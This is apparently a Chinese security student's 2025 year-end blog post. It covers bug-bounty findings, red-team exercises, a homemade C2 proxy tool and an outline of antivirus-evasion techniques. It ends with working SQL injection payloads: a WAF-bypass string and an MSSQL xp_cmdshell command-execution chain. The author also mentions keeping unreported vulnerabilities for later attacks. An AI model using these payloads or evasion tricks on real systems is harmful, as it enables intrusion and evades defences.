2025年年末总结(成长+有趣的小干货分享)

2025年年末总结(成长+有趣的小干货分享)

概括:

上半年

比赛多 拿了挺多比赛和奖状的

下半年

免杀+src(众测+edu+金融)+二开工具插件+自己写的小型c2(有创新点,如果感兴趣的师傅比较多我可以过段时间写文章发出来,但是现在主要还是没怎么实际使用过不清楚体验以及有一些小bug还需要优化和发现并改正)+cnvd编号(小通杀涉及到的资产混到一个)



src:

教育edu:

九月十月那段时间稍微比较摆:

八天打了4个证书站漏洞(满足换证书条件)+2个感谢信,

一个严重,三个高危还有五六个中危来着

四川大学+复旦大学+浙江大学+郑州轻工业

十一月十二月开始稍微用点心思刷了rank和嘎嘎打洞

大概打了 五六个rce+十几个sql注入(不同系统的)

也是龙抬头上了,奋斗的十二月

十二月还没结束

但已经打吐了

不想再交了

基本一天稳定产出一个高危sql之类的

一学期换了11个证书+2个感谢信(还有几个没换)

(rank不够用了,比如武汉大学能换两本,同济大学也能换两本,这几个我都只换了一本,然后就是还有一些别的大学也没换,刷rank刷不动了好好准备期末考了要)

七本证书十二月换的………真的快燃尽了…….

十二月还有几天准备四六级和课设只能说忙里偷闲稍微肝了下…..

众测+金融+企业src:

这种我怕直接贴主页图或者漏洞金额图被叼….只能口头描述描述了

卧槽 绝对的神,我就是众测的狗,

金融和企业src我都稍微挖过

但我感觉来钱快和性价比高的还是众测,除了周期长点

真没什么不好的

赚了2900块(这是已经拿到的,实习期间兼职挖的)

金融src:挖了几个中危害

一个中危只给100可能系统比较普通吧….挖了几百感觉没有众测好挖又没众测爽…就放弃了

现在还有几百在金融src平台里没提出来,其实是不会提,他只能提取到基金账户里好像,然后基金账号才能转出来,

我不太懂基金这些也就懒得开户提……

企业src:

这个我也挖的少,双十一那个src活动稍微去挖了挖

额….审核还是有点慢…..有的企业src给的也是真少

有的也是给的真的多但是很难挖……….

好多小通杀&捡了一个cnvd&一个oa的sqli-rce(maybe 0day)

cnvd

刷edu的时候发现的一个系统的sql注入

交完报告去看同类型资产

然后找到有几个公网的别的学校的

但是那些接口都有waf于是懒得绕了….就没看了(….因为只有三四个学校有用而且每套学校waf不一样太麻烦了)

于是去看看不是edu的资产

发现一个事业单位再用

就交了cnvd一审二审第二天就通过了

但是不理解为什么三审等了一周多还没过???

一审二审过了应该是问题不大的能成功拿下了这个cnvd….

除了这个cnvd还有几个cnvd还没交….感觉是护网资产就没舍得交……留着以后打…..

小通杀:

还是挺多的…小通杀…就是不符合cnvd的通用证书标准….

财务系统的多处越权通杀

或者有几套小范围里很多资产在用的sql注入等等



这里讲一个比较有趣的oa sqli-rce

这个oa用的范围是某个省的很多市的单位再用

适用性不广,但是打省护和市护应该能用

然后这个sqli是需要token的这个接口不是直接拼接就行

其实也都是靠挖到其中一个系统的sqli注入然后去看影响范围这种…….

由于比较敏感但为了真实性还是发一张图但是打很厚的马(勿喷QAQ)

这个oa离5000kw的cnvd通用标准还是差一点实缴…可惜….

从图中可以看出这个是oa系统

路径也是oa

然后这里是mssql的数据库我发现权限很高直接命令执行,返回包里也可以看到命令执行成功了

红队护网(打了两个级别稍微高的hvv)

内容比较敏感,具体成果就不讲了…

有一个护网成绩是前十

有一个不清楚最终成绩帮朋友打的….挖了几个sqli和一两个heapdump泄露接管几个云存储还有几个其他洞就没了(没有内网这个挺难打的还一堆蜜罐….)



工具开发&二开插件:

实战渗透过程中

我发现代理池的重要性

但是无论是收费的还是网上那些免费的代理接口

或多或少都有点毛病

比如收费的很多都比较贵

免费的虽然多但是很多都不稳定

以及延迟很高 使用体验极差

于是我就想有没有两种优点都有且基本无缺点的实现思路呢?

于是就写了个c2

其实创新点就是我看很多c2都是最多形成一个正向代理或者反向代理

没有代理池的管理之类的

于是写了个如下,可以快速的给红队成员在一些资产上快速建立起代理

在本地形成代理池

然后流量都走这个接口流量会走到各个客户端,适合红队

这个还算半成品很多功能点或者免杀后续可能都会加上还有其他权限维持模块之类的

二开插件的话

二开一些插件可以快速提高和帮助自己挖洞…所以我12月才能挖很多洞…二开的一些插件还是不错的在十二月帮了我很大的忙

免杀:

这学期也花了很多时间学习免杀内容(但还不算特别精通,刚入门)

常见的检测手段和绕过技巧

都已经掌握得差不多了

实战还是比较少因为又是工具开发又是src各种挖

免杀实战没什么时间

后续可能会实战上

常见的检测技巧对抗手法都会

比如静态检测:

特征码检测就

sgn或文件分离

文件熵太低就加资源

QVM这种启发式查杀:

伪造签名,过期签名,添加资源

导入表隐藏自实现loadlibrary和getprocaddress等等

动态查杀:

如果是对抗沙箱就做沙箱环境检测+文件分离

如果是edr这种就看具体检测是哪种报毒逻辑了

进程链检测就改进程链

特征码就再改特征码

白+黑 dll劫持

降本增效

rdi hook sleep等等

没有固定的哪种对抗技巧一定有用

还是emmmmm能本地测的就本地测然后看报毒分析然后再改

不能本地测的强对抗就优先dll白加黑降本增效看看

这种还是需要多实战



sql注入有趣的payload分享:

弱waf的绕过的payload:小通杀(这也是个小通杀)

46269%0aand%0a1=cast(db_name()%0aas%0aint)–%0a

mssql的报错rce payload

可以直接rce的这个payload

mssql环境下

CREATE TABLE ##t(o varchar(8000)); INSERT ##t EXEC xp_cmdshell ‘ipconfig’; DECLARE @r varchar(max); SELECT @r=STUFF((SELECT CHAR(10)+o FROM ##t WHERE o IS NOT NULL FOR XML PATH(‘’)),1,1,’’); DROP TABLE ##t; SELECT CONVERT(int,LEFT(@r,100))–

pgsql : sqli payload 注意点

PostgreSQL 在做报错注入时有一个容易踩的坑。

1 | SELECT CASE WHEN '123456' LIKE '%' THEN 1 ELSE 2/0 END |

这种写法是可以成功执行的,因为条件恒为 true,

CASE WHEN 具有短路特性,ELSE 2/0 分支不会被执行,因此不会报错。

但当语句稍微复杂一些时,例如:

1 | 1;SELECT CASE |

在这种报错注入场景下,无论条件为 true 还是 false,

都会直接抛出 2/0 的除零错误,查询不会正常执行。

原因说明

这是因为 PostgreSQL 在 查询规划(planner)阶段,

会对 可能被执行的非法表达式(如 2/0)进行提前检查。

当 CASE WHEN 的条件依赖于:

- 函数调用

- 子查询

- 非常量表达式

planner 无法在规划阶段判断分支是否一定不可达,

因此认为 2/0 存在被执行的可能性,直接抛出错误。